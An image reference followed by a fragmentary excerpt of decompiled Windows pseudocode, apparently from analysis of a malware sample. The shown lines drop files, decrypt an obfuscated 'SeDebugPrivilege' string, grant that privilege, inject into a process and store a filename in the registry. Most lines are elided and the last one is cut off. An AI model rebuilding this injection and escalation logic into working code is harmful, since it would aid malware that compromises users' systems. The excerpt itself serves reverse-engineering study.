 2{
...
18 wchar_t Source[264]; // [rsp+20h] [rbp-438h]
19 wchar_t Buffer[260]; // [rsp+230h] [rbp-228h] BYREF
20
21 GetSystemDirectoryW(Buffer, 0x104u);
22 if ( argc != 4 )
...
74 if ( (unsigned int)FS::dropFile_8004())
75 return ERROR_UNHANDLED_ERROR;
76 if ( (unsigned int)FS::dropFile_8005())
77 return ERROR_UNHANDLED_ERROR;
78 if ( (unsigned int)FS::dropFile_8002())
79 return ERROR_UNHANDLED_ERROR;
80 szSeDebugPrivilege = String::decrypt_0((__int64)L"TfEfcvhQsjwjmfhf");
81 Proc::addPrivilege(szSeDebugPrivilege, 1i64);
82 if ( !Core::inject_File( v17, v16, v18) )
83 return ERROR_UNHANDLED_ERROR;
84 if ( !(unsigned int)Core::registrystore_Filename() )
UNHANDLED_ERROR;